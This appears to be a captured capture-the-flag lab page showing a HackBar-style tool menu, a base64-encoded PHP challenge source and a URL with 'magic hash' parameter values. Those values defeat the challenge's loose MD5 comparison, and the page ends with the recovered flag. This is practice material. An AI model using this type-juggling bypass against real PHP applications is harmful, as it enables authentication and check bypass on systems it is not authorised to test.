 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://72old3a23.lab.aqlab.cn/index.php?v1=PJNPDWY&v2=571579406
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
解码
PD9waHAKCWluY2x1ZGUoJ2Zs YWcucGhwJyk7CgloaWdobGlnaHRf ZmlsZSgnaW5kZXgucGhwJyk7Cgkk djE9JF9HRVRbJ3YxJ107CgkkdjI9
JF9HRVRbJ3YyJ107CglpZihpc3Nl dCgkdjEpICYmIGlzc2V0KCR2Mikp ewoJCWlmKCFjdHlwZV9hbHBoYSgk djEpKXsKCQkJZGllKCJ2MSBlcnJv
ciIpOwoJCX0KCQlpZighaXNfbnVt ZXJpYygkdjIpKXsKCQkJZGllKCJ2 MiBlcnJvciIpOwoJCX0KCQlpZiht ZDUoJHYxKT09bWQ1KCR2MikpewoJ
CQllY2hvICRmbGFnOwoJCX0KCX1l bHNlewoJCWVjaG8gIndoZXJlIGlz IGZsYWc/IjsKCX0KPz4=
flag{IAMFLAGGEGEO}